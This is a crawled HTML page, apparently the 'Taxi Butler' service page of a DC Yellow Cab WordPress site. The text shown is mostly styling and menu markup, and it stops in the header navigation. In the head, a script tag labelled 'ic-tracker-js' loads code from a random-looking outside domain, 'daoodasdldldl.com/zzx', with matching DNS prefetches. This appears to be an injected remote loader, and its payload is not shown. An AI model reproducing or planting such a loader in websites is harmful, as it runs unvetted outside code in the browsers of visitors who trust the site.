

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dcyellowcab.com/taxi-butler/
body_size: 11396
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://dcyellowcab.com/xmlrpc.php" />

<title>Taxi Butler &#8211; Yellow Cab Co of DC</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//dl.dropboxusercontent.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Yellow Cab Co of DC &raquo; Feed" href="https://dcyellowcab.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yellow Cab Co of DC &raquo; Comments Feed" href="https://dcyellowcab.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dcyellowcab.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='thinkup-panels-front-css' href='https://dcyellowcab.com/wp-content/plugins/thinkup-panels/thinkup-customization/css/thinkup-front.css?ver=2.10.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dcyellowcab.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fl-builder-layout-275-css' href='https://dcyellowcab.com/wp-content/uploads/bb-plugin/cache/275-layout.css?ver=651e72ec6853b14216816d9287b16334' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://dcyellowcab.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vfb-pro-css' href='https://dcyellowcab.com/wp-content/plugins/vfb-pro/public/assets/css/vfb-style.min.css?ver=2019.05.10' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://dcyellowcab.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://dcyellowcab.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://dcyellowcab.com/wp-content/themes/Renden_Pro%20%281%29/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://dcyellowcab.com/wp-content/themes/Renden_Pro%20%281%29/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dcyellowcab.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://dcyellowcab.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dcyellowcab.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://dcyellowcab.com/wp-content/themes/Renden_Pro%20%281%29/styles/style-shortcodes.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://dcyellowcab.com/wp-content/themes/Renden_Pro%20%281%29/style.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-portfolio-css' href='https://dcyellowcab.com/wp-content/themes/Renden_Pro%20%281%29/styles/style-portfolio.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://dcyellowcab.com/wp-content/themes/Renden_Pro%20%281%29/styles/style-responsive.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://dcyellowcab.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-business-css' href='https://dcyellowcab.com/wp-content/themes/Renden_Pro%20%281%29/styles/skin/business/style.css?ver=1.10.1' type='text/css' media='all' />
<script type="text/javascript" src="https://dcyellowcab.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dcyellowcab.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dcyellowcab.com/wp-content/plugins/feedfocal/public/js/feedfocal-public.js?ver=1.3.2" id="feedfocal-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768702461" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dcyellowcab.com/wp-content/themes/Renden_Pro%20%281%29/lib/scripts/plugins/sticky/jquery.sticky.js?ver=true" id="sticky-js"></script>
<script type="text/javascript" src="https://dcyellowcab.com/wp-content/themes/Renden_Pro%20%281%29/lib/scripts/plugins/videoBG/jquery.videoBG.js?ver=0.2" id="videobg-js"></script>
<script type="text/javascript" id="tweetscroll-js-extra">
/* <![CDATA[ */
var PiTweetScroll = {"ajaxrequests":"https:\/\/dcyellowcab.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dcyellowcab.com/wp-content/themes/Renden_Pro%20%281%29/lib/widgets/twitterfeed/js/jquery.tweetscroll.js?ver=6.8.3" id="tweetscroll-js"></script>
<link rel="https://api.w.org/" href="https://dcyellowcab.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dcyellowcab.com/wp-json/wp/v2/pages/275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dcyellowcab.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://dcyellowcab.com/taxi-butler/" />
<link rel='shortlink' href='https://dcyellowcab.com/?p=275' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dcyellowcab.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdcyellowcab.com%2Ftaxi-butler%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dcyellowcab.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdcyellowcab.com%2Ftaxi-butler%2F&#038;format=xml" />
<style type="text/css">
#content, #content button, #content input, #content select, #content textarea { font-size:16px}
#introaction-core, #introaction-core button, #introaction-core input, #introaction-core select, #introaction-core textarea { font-size:16px}
#outroaction-core, #outroaction-core button, #outroaction-core input, #outroaction-core select, #outroaction-core textarea { font-size:16px}
h1, #content h1,#introaction-core h1, #outroaction-core h1 { font-size:20px}
h2, #content h2,#introaction-core h2, #outroaction-core h2 { font-size:18px}
h3, #content h3,#introaction-core h3, #outroaction-core h3 { font-size:16px}
h4, #content h4,#introaction-core h4, #outroaction-core h4 { font-size:14px}
h5, #content h5,#introaction-core h5, #outroaction-core h5 { font-size:12px}
h6, #content h6,#introaction-core h6, #outroaction-core h6 { font-size:10px}
#footer-core h3 { font-size:16px}
#pre-header #pre-header-core .menu > li > a, #pre-header-social li, #pre-header-social li a, #pre-header-search input { font-size:16px}
#pre-header #pre-header-core .sub-menu a { font-size:16px}
#header #header-core .menu > li > a, #header-responsive li a { font-size:16px}
#header #header-core .sub-menu a { font-size:16px}
#footer-core, #footer-core button, #footer-core input, #footer-core select, #footer-core textarea, #footer-core .widget { font-size:16px}
#sidebar h3.widget-title { font-size:16px}
#slider .featured-title span { font-size:18px !important; }
</style><style>#body-core {background: #FFFFFF;}#introaction-core h1, #introaction-core h2, #introaction-core h3, #introaction-core h4, #introaction-core h5, #introaction-core h6,#outroaction-core h1, #outroaction-core h2, #outroaction-core h3, #outroaction-core h4, #outroaction-core h5, #outroaction-core h6,#content h1, #content h2, #content h3, #content h4, #content h5, #content h6 {color: #000000;}body,button,input,select,textarea,.action-teaser {color: #000000;}#content a {color: #000000;}#content a:hover {color: #0d14e0;}#header .menu > li.menu-hover > a,#header .menu > li.current_page_item > a,#header .menu > li.current-menu-ancestor > a,#header .menu > li > a:hover,#header-sticky .menu > li.menu-hover > a,#header-sticky .menu > li.current_page_item > a,#header-sticky .menu > li.current-menu-ancestor > a,#header-sticky .menu > li > a:hover {background: #d67200;}#header .header-links > ul > li a,#header-sticky .header-links > ul > li a {color: #000000;}.header-style2 #header .menu > li.menu-hover > a,.header-style2 #header .menu > li.current_page_item > a,.header-style2 #header .menu > li.current-menu-ancestor > a,.header-style2 #header .menu > li > a:hover {	border-color: #ffffff;}#header .menu > li.menu-hover > a,#header .menu > li.current_page_item > a,#header .menu > li.current-menu-ancestor > a,#header .menu > li > a:hover,#header-sticky .menu > li.menu-hover > a,#header-sticky .menu > li.current_page_item > a,#header-sticky .menu > li.current-menu-ancestor > a,#header-sticky .menu > li > a:hover {color: #ffffff;}#header .menu > li.menu-hover > a span,#header .menu > li.current_page_item > a span,#header .menu > li.current-menu-ancestor > a span,#header .menu > li > a:hover span,#header-sticky .menu > li.menu-hover > a span,#header-sticky .menu > li.current_page_item > a span,#header-sticky .menu > li.current-menu-ancestor > a span,#header-sticky .menu > li > a:hover span {	border-color: #ffffff;}#header .header-links .sub-menu,#header-sticky .header-links .sub-menu {background: #ffffff;}#header .header-links .sub-menu li:hover,#header .header-links .sub-menu .current-menu-item,#header-sticky .header-links .sub-menu li:hover,#header-sticky .header-links .sub-menu .current-menu-item {background: #d67200;}#header .header-links .header-thinkupmega > .sub-menu > li:hover,#header-sticky .header-links .header-thinkupmega > .sub-menu > li:hover {background: inherit;}#header .header-links .sub-menu a,#header-sticky .header-links .sub-menu a {color: #000000;}#header .header-links .sub-menu a:hover,#header .header-links .sub-menu .current-menu-item a,#header-sticky .header-links .sub-menu a:hover,#header-sticky .header-links .sub-menu .current-menu-item a {color: #ffffff;}#header-nav {background-color: #ffffff !important;border-color: #ffffff !important;}#header-nav .btn-navbar:hover {background-color: #FFFFFF !important;border-color: #FFFFFF !important;}#header-nav .btn-navbar .icon-bar {background-color: #d67200 !important;}#header-responsive-inner {background: #d67200 !important;-webkit-box-shadow: -25px 0 0 0 #d67200, 25px 0 0 0 #d67200;-moz-box-shadow: -25px 0 0 0 #d67200, 25px 0 0 0 #d67200;-ms-box-shadow: -25px 0 0 0 #d67200, 25px 0 0 0 #d67200;-o-box-shadow: -25px 0 0 0 #d67200, 25px 0 0 0 #d67200;box-shadow: -25px 0 0 0 #d67200, 25px 0 0 0 #d67200;}#header-responsive-inner.in.collapse {overflow: visible;}#header-responsive li a:hover,#header-responsive li.current_page_item > a {background: #000000 !important;-webkit-box-shadow: -25px 0 0 0 #000000, 25px 0 0 0 #000000;-moz-box-shadow: -25px 0 0 0 #000000, 25px 0 0 0 #000000;-ms-box-shadow: -25px 0 0 0 #000000, 25px 0 0 0 #000000;-o-box-shadow: -25px 0 0 0 #000000, 25px 0 0 0 #000000;box-shadow: -25px 0 0 0 #000000, 25px 0 0 0 #000000;}#header-responsive-inner.in.collapse {overflow: visible;}#header-responsive li a {color: #FFFFFF !important;}#header-responsive li a:hover,#header-responsive li.current_page_item > a,#header-responsive .sub-menu-show > a {color: #FFFFFF !important;}#header-responsive-inner,#header-responsive li a {border-color: #FFFFFF !important;}#intro {background: #000000 !important;}#intro .page-title {color: #ffffff !important;}#intro .page-title:after {border-color: #ffffff !important;}#intro #breadcrumbs,#intro #breadcrumbs a:hover {color: #FFFFFF !important;}#intro #breadcrumbs a {color: #FFFFFF !important;}</style><link rel="icon" href="https://dcyellowcab.com/wp-content/uploads/2024/02/cropped-YellowCab_2_Favicon_512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dcyellowcab.com/wp-content/uploads/2024/02/cropped-YellowCab_2_Favicon_512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dcyellowcab.com/wp-content/uploads/2024/02/cropped-YellowCab_2_Favicon_512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dcyellowcab.com/wp-content/uploads/2024/02/cropped-YellowCab_2_Favicon_512x512-1-270x270.png" />
</head>

<body class="wp-singular page-template-default page page-id-275 wp-custom-logo wp-theme-Renden_Pro1 fl-builder fl-builder-2-10-0-5 fl-no-js layout-sidebar-none layout-responsive layout-boxed header-style1 header-sticky testimonial-style1" style="background: #FFFFFF;">
<div id="body-core" class="hfeed site">

	<header>
	<div id="site-header">

			
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
									
			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

				<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://dcyellowcab.com/"><img src="https://dcyellowcab.com/wp-content/uploads/2025/11/YellowCab_PNG2_version_2-resized.png" alt="Logo"></a>			</div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">

				<ul id="menu-primary-menu" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://dcyellowcab.com/"><span>Home</span></a></li>
<li id="menu-item-516" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children"><a href="#"><span>Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dcyellowcab.com/transport-dc/">Transport DC</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dcyellowcab.com/senior-medexpress/">Senior MedEXpress</a></li>
	<li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dcyellowcab.com/connectorcard/">ConnectorCard</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dcyellowcab.com/accessible-service/">Accessible Service</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dcyellowcab.com/corporate-accounts/">Corporate Accounts</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dcyellowcab.com/mobile-app/">Mobile App</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-275 current_page_item"><a href="https://dcyellowcab.com/taxi-butler/">Taxi Butler</a></li>
</ul>
</li>
<li id="menu-item-517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Fares</span></a>
<ul class="sub-menu">
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dcyellowcab.com/fare-estimator/">Fare Estimator</a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dcyellowcab.com/rates/">Rates</a></li>
	<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://dfhv.dc.gov/">DFHV</a></li>
	<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://dfhv.dc.gov/page/lost-and-found">Lost and Found</a></li>
</ul>
</li>
<li id="menu-item-518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Compliance</span></a>
<ul class="sub-menu">
	<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page"><a target="_blank" href="https://dcyellowcab.com/non-discrimination-policy/">Non-Discrimination Policy</a></li>
	<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page"><a target="_blank" href="https://dcyellowcab.com/lep-policy/">LEP Policy</a></li>
	<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page"><a target="_blank" href="https://dcyellowcab.com/eeo-policy/">EEO Policy</a></li>
	<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page"><a target="_blank" href="https://dcyellowcab.com/title-vi-policy/">Title VI Policy</a></li>
</ul>
</li>
<li id="menu-item-309" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="http://www.ycdrivers.com"><span>Drivers</span></a></li>
